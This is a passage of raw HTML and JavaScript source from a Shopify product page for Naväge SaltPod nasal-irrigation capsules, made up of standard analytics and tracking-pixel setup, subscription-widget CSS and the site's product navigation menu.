yshopify.com\",\"sh_shop_id\":\"75098358040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"fad4d229668b78bd77ec3a11b3ac3d40","type":"APP","apiClientId":2395080,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1281360152","configuration":"{\"pixel_id\":\"380396399443578\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1251311896","configuration":"{\"locale\":\"en_US\",\"client\":\"navage\",\"environment\":\"production\",\"deployment_zone\":\"main_site\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a90eb3f011ef4464fc4a211a1ac38516","type":"APP","apiClientId":1888040,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"533561624","configuration":"{\"advertiser\":\"navage\",\"userId\":\"5001cc37-3f20-4e8b-9b9d-fc0dc04967a4\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5a331cbd87798285e4330f192bb3f71b","type":"APP","apiClientId":39871250433,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"108265752","configuration":"{\"matomoUrl\":\"https:\\\/\\\/analytics.zipify.com\",\"matomoSiteId\":\"805\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4c3b52af25958dd82af2943ee5bcccd8","type":"APP","apiClientId":1436544,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"97517848","configuration":"{\"myshopifyDomain\":\"navage-nasal-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"61178136","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM-P58LTV"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Naväge Nasal Care","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"navage-nasal-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/navage.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.95,"currencyCode":"USD"},"product":{"title":"Naväge Original SaltPod 30-Pack","vendor":"Navage Nasal Care","id":"8303785541912","untranslatedTitle":"Naväge Original SaltPod 30-Pack","url":"\/products\/navage-saltpod-30-pack","type":"Salt Pods"},"id":"45191691403544","image":{"src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237"},"sku":"NSP-20022","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://navage.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"75098358040","storefrontBaseUrl":"https:\/\/navage.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Naväge Original SaltPod 30-Pack\",\"vendor\":\"Navage Nasal Care\",\"id\":\"8303785541912\",\"untranslatedTitle\":\"Naväge Original SaltPod 30-Pack\",\"url\":\"\/products\/navage-saltpod-30-pack\",\"type\":\"Salt Pods\"},\"id\":\"45191691403544\",\"image\":{\"src\":\"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237\"},\"sku\":\"NSP-20022\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8303785541912,"gid":"gid:\/\/shopify\/Product\/8303785541912","vendor":"Navage Nasal Care","type":"Salt Pods","handle":"navage-saltpod-30-pack","variants":[{"id":45191691403544,"price":1195,"name":"Naväge Original SaltPod 30-Pack","public_title":null,"sku":"NSP-20022"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8303785541912,"requestId":"54b637b2-39ff-40b9-8d19-00b7dd82a555-1769198025"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75098358040,
      theme_id: 181553955096,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//navage.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//navage.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//navage.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75098358040,"isMerchantRequest":null,"themeId":181553955096,"themeCityHash":"73288679428081116","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8303785541912,"requestId":"54b637b2-39ff-40b9-8d19-00b7dd82a555-1769198025","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45191691403544,"productId":8303785541912,"productGid":"gid:\/\/shopify\/Product\/8303785541912","name":"Naväge Original SaltPod 30-Pack","price":"11.95","sku":"NSP-20022","brand":"Navage Nasal Care","variant":null,"category":"Salt Pods","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45191691403544,"productId":8303785541912,"productGid":"gid:\/\/shopify\/Product\/8303785541912","name":"Naväge Original SaltPod 30-Pack","price":"11.95","sku":"NSP-20022","brand":"Navage Nasal Care","variant":null,"category":"Salt Pods","nonInteraction":true,"remote":false,"referer":"https:\/\/navage.com\/products\/navage-saltpod-30-pack?gad_source=1\u0026gad_campaignid=21551942329\u0026gclid=Cj0KCQiA1czLBhDhARIsAIEc7ujkz7wagTNHLjB6fThmbp0dGzOKKmjoEJvbfDA0Lm2IsyXrYcyUZL4aAq3jEALw_wcB"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//navage.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://navage.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75098358040"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181553955096"
  data-theme-name="Focal"
  data-theme-version="10.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://navage.com/api/collect"
></script>
</head><style class="loop-style"> .loop-hidden {
  display: none !important;
}

.loop-full-width {
  width: 100% !important;
}

.loop-subscription-container {
  display: flex;
  flex-direction: column;
}

.loop-selling-plan-fieldset {
  padding: 0;
  margin: 15px 0;
  flex-basis: 100%;
  border-width: 0;
  border-style: groove;
  border-color: threedface;
  border-image: initial;
  border-radius: 0.5em;
  border: 1px solid #c3cfd9 !important;
  overflow: hidden !important;
}

.loop-selling-plan-fieldset-legend {
  display: none;
}

.loop-one-time-purchase-option-position {
  display: flex !important;
}

.loop-purchase-options-label {
  width: auto !important;
  flex: 2;
  padding: 0 !important;
  margin: 0 !important;
  font-size: 1.1em !important;
  line-height: 1.1em !important;
}

.loop-one-time-purchase-option {
  display: flex;
  align-items: center;
  width: 100% !important;
  padding: 1.1em !important;
}

.loop-one-time-purchase-option-radio {
  width: 1.2rem !important;
  height: 1.2rem !important;
  min-height: 1.2rem !important;
  position: initial !important;
  appearance: auto !important;
  line-height: 1.2rem !important;
  margin: 0 1rem 0 0 !important;
  padding: 0 !important;
}

.loop-one-time-purchase-option-label {
  width: auto !important;
  line-height: 1.2em !important;
  font-size: 1em !important;
  font-weight: 600 !important;
  flex: 2;
  padding: 0 !important;
  margin: 0 !important;
}

.loop-one-time-purchase-option-price-container {
  text-align: right;
  flex: 1;
}

.loop-one-time-purchase-option-price-amount {
  line-height: 1.2em !important;
  font-size: 1em !important;
}

.loop-one-time-purchase-option-price-quantity {
  line-height: 1em !important;
  font-size: 0.8em !important;
  opacity: 0.8;
}

.loop-selling-plan-allocation {
  display: flex !important;
}

.loop-subscription-group {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 1.1em !important;
}

.loop-subscription-group-border-top {
  border-top: 1px solid #c3cfd9 !important;
}

.loop-subscription-group-border-bottom {
  border-bottom: 1px solid #c3cfd9 !important;
}

.loop-subscription-group-radio {
  width: 1.2rem !important;
  height: 1.2rem !important;
  min-height: 1.2rem !important;
  line-height: 1.2rem;
  position: initial !important;
  appearance: auto !important;
  margin: 0 1rem 0 0 !important;
  padding: 0 !important;
}

.loop-subscription-group-text {
  display: flex;
  flex-wrap: wrap;
  flex: 3;
  align-items: center;
}

.loop-subscription-group-label {
  width: auto !important;
  padding: 0;
  margin: 0 1em 0 0;
  line-height: 1.2em !important;
  font-size: 1em !important;
  font-weight: 600 !important;
  display: flex;
  align-items: center;
}

.loop-subscription-group-discount-badge {
  border-radius: 50px;
  padding: 0.3em 0.8em;
  background: #39BFAD;
  color: #FFFFFF;
  display: flex;
  justify-content: center;
  width: max-content;
  line-height: 1.2em;
  font-size: 1em;
}

.loop-subscription-group-price-container {
  text-align: right;
  flex: 1;
}

.loop-subscription-group-price-amount {
  line-height: 1.2em !important;
  font-size: 1em !important;
}

.loop-subscription-group-price-quantity {
  line-height: 1em !important;
  font-size: 0.8em !important;
  opacity: 0.8;
}

.loop-subscription-group-selling-plans-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  width: 100% !important;
  margin-top: 0.5em;
  margin-left: 2.2rem;
}

.loop-selling-plan-selector-label {
  width: auto !important;
  padding: 0;
  margin: 0.5em 0 0.5em 0;
  line-height: 1.2em;
  font-size: 1em;
}

.loop-selling-plan-selector {
  width: auto !important;
  display: block !important;
  border-color: #c3d0d9 !important;
  border-width: 1px !important;
  margin: 6px 0 0 12px !important;
  padding: 0.5em 2.5em 0.5em 0.7em !important;
  border-radius: 5px !important;
  font-size: 1em !important;
  background-image: linear-gradient(45deg, transparent 50%, gray 50%),
    linear-gradient(135deg, gray 50%, transparent 50%),
    linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 20px) calc(1em), calc(100% - 15px) calc(1em),
    calc(100% - 2.5em) 0.5em;
  background-size: 5px 5px, 5px 5px, 0px 1.5em;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}

.loop-selling-plan-selector:focus {
  background-image: linear-gradient(45deg, transparent 50%, gray 50%),
    linear-gradient(135deg, gray 50%, transparent 50%),
    linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 20px) calc(1em), calc(100% - 15px) calc(1em),
    calc(100% - 2.5em) 0.5em;
  background-size: 5px 5px, 5px 5px, 0px 1.5em;
  background-repeat: no-repeat;
  border-color: green;
  outline: 0;
  padding: 0.5em 2.5em 0.5em 0.7em !important;
}

.loop-selling-plan-selector:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.loop-selling-plan-selector-option {
  display: flex;
  align-items: center;
}

.loop-selling-plan-selector-description {
  width: 100%;
  font-size: 0.9em !important;
  line-height: normal !important;
  margin: 0 !important;
  padding: 0 !important;
  opacity: 0.8;
}

.loop-subscription-group-radio:not(:checked)
  ~ .loop-subscription-group-selling-plans-container {
  display: none !important;
}

.loop-selling-plan-selector:focus-visible {
  outline: none !important;
  outline-offset: 0.3rem;
  box-shadow: none !important;
}

.loop-price-container {
  display: flex;
  align-items: center;
  flex-direction: column;
}

.loop-price-section {
  width: 100%;
  display: flex;
  flex-direction: row;
}

.loop-price-section-subscription-banner {
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 0px 5px;
  border: 1px solid;
  border-radius: 5px;
  line-height: 11px;
  margin-left: 8px;
}

.loop-final-price {
}

.loop-compare-price {
  text-decoration: line-through;
  opacity: 0.5;
}

.loop-price-sub-text {
  font-size: 11px;
}

.loop-dot {
  height: 4px;
  width: 4px;
  background-color: #000;
  border-radius: 50%;
  display: inline-block;
  margin: 0 10px;
}

.loop-display-none {
  display: none !important;
}

.loop-display-none-by-variant {
  display: none !important;
}

.loop-left-margin-0 {
  margin-left: 0 !important;
}

.loop-tooltip {
  position: relative;
  display: flex;
  align-items: center;
  width: fit-content;
  padding-bottom: 1em;
  margin-top: -10px;
}

.loop-tooltip-label {
  display: flex;
  cursor: pointer;
}

.loop-tooltip-image {
  height: 18px;
  width: 18px;
  margin-right: 10px;
  display: flex;
  align-items: center;
}

.loop-tooltip .loop-tooltiptext {
  visibility: hidden;
  width: 300px;
  min-width: 100%;
  background-color: #081d33;
  color: #fff;
  text-align: left;
  border-radius: 6px;
  padding: 15px;
  margin-top: -10px;

  position: absolute;
  z-index: 9999 !important;
  top: 100%;
  left: 0%;
}

.loop-tooltip:hover .loop-tooltiptext {
  visibility: visible;
}

.loop-tooltip-description {
  margin: 0 !important;
  padding: 0 !important;
  font-size: 1em;
}

.loop-container-arrow {
  height: 16px;
  width: 16px;
  background-color: #081d33;
  position: absolute;
}

.loop-container-arrow--tl {
  left: 32px;
  top: 0px;
  border-left: 1px solid rgba(0, 0, 0, 0.3);
  border-top: 1px solid rgba(0, 0, 0, 0.3);
  transform: translate(50%, -50%) rotate(45deg);
}

.loop-one-time-text-wrap p {
  line-height: 1.0em !important;
  font-size: 0.9em !important;
  font-weight: 400 !important;
  font-style: unset !important;
  margin: 0.5em 0em 0em 0em !important;
  padding: 0px 0px 0px 0px !important;
  text-transform: none !important;
  opacity: 0.8 !important;  
}

.loop-selling-plan-selector-label {
    font-weight: 600;
}

.loop-one-time-purchase-option {
    flex-direction: column;
}

.loop-one-time-purchase-option .loop-subscription-group-selling-plans-container {
    margin: 0;
}

.loop-one-time-purchase-option .loop-subscription-group-selling-plans-container {
    display: none !important;
}

.loop-one-time-purchase-option.loop-selected-selling-plan-group .loop-subscription-group-selling-plans-container {
    display: block !important;
}

.loop-one-time-main {
    display: flex;
    align-items: center;
    width: 100% !important;  
}

.loop-subscription-container .button {
    margin-top: 15px;
}

.loop-subscription-group-selling-plans-container {
  margin-left: 0;
      justify-content: center;
}

.loop-selling-plan-selector-description {
    margin-left: 2.2rem !important;
opacity: 1;
} </style>
        
  <body class="no-focus-outline  features--image-zoom page-navage-saltpod-original-30-packs-nature-39-s-decongestant template-product" data-instant-allow-query-string><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25405690249496__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--25405690249496__header {--header-background: 7, 65, 116;
    --header-text-color: 255, 255, 255;
    --header-border-color: 44, 94, 137;
    --reduce-header-padding: 0;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--25405690249496__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--25405690249496__header .header__logo-image {
    max-width: 170px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--25405690249496__header .header__logo-image {
      max-width: 210px;
    }
  }

  @media screen and (min-width: 1200px) {/* For this navigation we have to move the logo and make sure the navigation takes the whole width */
      .header__logo {
        order: -1;
        flex: 1 1 0;
      }

      .header__inline-navigation {
        flex: 1 1 auto;
        justify-content: center;
        max-width: max-content;
        margin-inline: 48px;
      }}/* ------- CUSTOM STYLING ------- */

  #shopify-section-sections--25405690249496__header .header__wrapper {
    justify-content: space-between;
  }

  #shopify-section-sections--25405690249496__header .header__logo {
    order: -1;
    flex: 1 1 0;
    max-width: 220px;
  }

  #shopify-section-sections--25405690249496__header .header__secondary-links {
    max-width: 150px;
  }

  #shopify-section-sections--25405690249496__header .header--bordered:not(.header--transparent) {
    box-shadow: 0 1px #000000;
  }

  #shopify-section-sections--25405690249496__header .header__linklist-link {
    font-weight: 600;
  }

  

  #shopify-section-sections--25405690249496__header .mega-menu__title {
    font-size: calc(var(--base-font-size) + 2px);
    letter-spacing: 0;
  }

  #shopify-section-sections--25405690249496__header .nav-dropdown {
    border-color: rgba(0,0,0,0.3);
  }

  

  #shopify-section-sections--25405690249496__header .header__numbers {
    margin: 0;
    padding: 0;
    display: none;
    gap: 15px;
    font-weight: bold;
  }

  #shopify-section-sections--25405690249496__header .header__numbers li {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }

  #shopify-section-sections--25405690249496__header .header__numbers a {
    text-decoration: underline;
    font-weight: bold;
  }

  .drawer__header--shadowed {
    padding-bottom: 16px;
  }

  @media screen and (max-width: 740px) {
    #shopify-section-sections--25405690249496__header .header__inline-navigation, 
    #shopify-section-sections--25405690249496__header .header__secondary-links {
      flex: none;
    }

    
    #shopify-section-sections--25405690249496__header .header__icon-list [aria-controls="mobile-menu-drawer"] svg {
      width: 30px;
      height: 24px;
    }

    #shopify-section-sections--25405690249496__header .header__icon-list [aria-controls="mini-cart"] svg {
      width: 30px;
      height: 34px;
    }

  }

  @media screen and (min-width: 741px) {

  }

  @media screen and (min-width: 1515px) {
    #shopify-section-sections--25405690249496__header .header__numbers {
      display: flex;
    }
  }  

</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" role="navigation"><desktop-navigation>
  <ul class="header__linklist list--unstyled hidden-pocket hidden-lap" role="list"><li class="header__linklist-item has-dropdown" data-item-title="Products">
        <a class="header__linklist-link link--animated" href="/collections/all" aria-controls="desktop-menu-1" aria-expanded="false">Products
                <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6 6.91797L5.41602 6.33398L1.35352 2.27148L0.769531 1.6875L1.9375 0.544922L2.49609 1.12891L6 4.60742L9.47852 1.12891L10.0625 0.544922L11.2051 1.6875L10.6211 2.27148L6.55859 6.33398L6 6.91797Z" fill="currentColor"/>
                </svg>            
            
        </a><div hidden id="desktop-menu-1" class="mega-menu" >
              <div class="container">
                <div class="mega-menu__inner"><div class="mega-menu__columns-wrapper"><div class="mega-menu__column"><a href="/collections/products-nose-cleaner-bundles" class="mega-menu__title heading heading--small">NOSE CLEANER BUNDLES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/navage-starter-bundle" class="link--faded">Starter</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-essentials-bundle" class="link--faded">Essentials</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-deluxe-bundle" class="link--faded">Deluxe with Travel Bag</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-premier-bundle" class="link--faded">Premier with Travel Case</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-multi-user-bundle" class="link--faded">Multi-User</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/saltpods" class="mega-menu__title heading heading--small">SALTPOD CAPSULES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/navage-saltpod-30-pack" class="link--faded">Original</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-eucalyptus-saltpod-30-pack" class="link--faded">Eucalyptus</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-alkalol-saltpod-30-pack" class="link--faded">Alkalol</a>
                                </li><li class="linklist__item">
                                  <a href="/products/daytime-nighttime-saltpod-30-pack" class="link--faded">Daytime-Nighttime</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/pages/navage-baby" class="mega-menu__title heading heading--small">NAVÄGE BABY</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/navage-baby-aspirator" class="link--faded">Nasal Aspirator</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-baby-mist-inhaler" class="link--faded">Micro-Mist Inhaler</a>
                                </li><li class="linklist__item">
                                  <a href="https://navage.com/products/navage-baby-bundle-baby-nasal-aspirator-micro-mist-inhaler" class="link--faded">Naväge Baby Bundle</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-nasal-care-bundle-navage-nose-cleaner-baby-nasal-aspirator" class="link--faded">Naväge Family Bundle</a>
                                </li></ul></div><div class="mega-menu__column"><a href="https://navage.com/products/navage-adult-mist" class="mega-menu__title heading heading--small">SALINE NASAL MIST</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="https://navage.com/products/navage-adult-mist" class="link--faded">Saline Nasal Mist (2-Pack)</a>
                                </li></ul></div><div class="mega-menu__column"><a href="/collections/accessories" class="mega-menu__title heading heading--small">ACCESSORIES</a><ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                                  <a href="/products/countertop-caddy" class="link--faded">Countertop Caddy</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-custom-cleaning-kit" class="link--faded">Custom Cleaning Kit</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-scrubber" class="link--faded">Naväge Scrubber</a>
                                </li><li class="linklist__item">
                                  <a href="/products/travel-bag" class="link--faded">Travel Bag</a>
                                </li><li class="linklist__item">
                                  <a href="/products/travel-case" class="link--faded">Travel Case</a>
                                </li><li class="linklist__item">
                                  <a href="/products/navage-dock-pillow-combo" class="link--faded">Nose Pillow-Nasal Dock Combo</a>
                                </li><li class="linklist__item">
                                  <a href="/products/nose-pillow" class="link--faded">Nose Pillows</a>
                                </li><li class="linklist__item">
                                  <a href="/products/nasal-dock" class="link--faded">Nasal Dock</a>
                                </li><li class="linklist__item">
                                  <a href="/collections/replacement-parts" class="link--faded">Replacement Parts</a>
                                </li></ul></div></div></div>
              </div>
            </div></li><li class="header__linklist-item " data-item-title="Why Naväge">
        <a class="header__linklist-link link--animated" href="/pages/whynavage" >Why Naväge
        </a></li><li class="header__linklist-item has-dropdown" data-item-title="Learn More">
        <a class="header__linklist-link link--animated" href="/pages/a-short-history-of-saline-nasal-irrigation" aria-controls="desktop-menu-3" aria-expanded="false">Learn More
                <svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M6 6.91797L5.41602 6.33398L1.35352 2.27148L0.769531 1.6875L1.9375 0.544922L2.49609 1.12891L6 4.60742L9.47852 1.12891L10.0625 0.544922L11.2051 1.6875L10.6211 2.27148L6.55859 6.33398L6 6.91797Z" fill="currentColor"/>
                </svg>            
            
        </a><ul hidden id="desktop-menu-3" class="nav-dropdown  list--unstyled" role="list"><li class="nav-dropdown__item ">
                <a class="nav-dropdown__link link--faded" href="https://navage.com/pages/subscribe-and-save" >Club Navage</a></li><li class="nav-dropdown__item has-dropdown">
                <a class="nav-dropdown__link link--faded" href="/pages/friends-family-referral-program" aria-controls="desktop-menu-3-2" aria-expanded="false">Referral Program<svg focusable="false" width="7" height="10" class="icon icon--dropdown-arrow-right  icon--direction-aware " viewBox="0 0 7 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.9394 5L0.469727 1.53033L1.53039 0.469666L6.06072 5L1.53039 9.53032L0.469727 8.46967L3.9394 5Z" fill="currentColor"></path>
      </svg>
</a><ul hidden id="desktop-menu-3-2" class="nav-dropdown list--unstyled" role="list"><li class="nav-dropdown__item">
                        <a class="nav-dropdown__link link--faded" href="/pages/inventor-s-story">Inventor’s Story</a>
                      </li></ul></li><li class="nav-dropdown__item ">
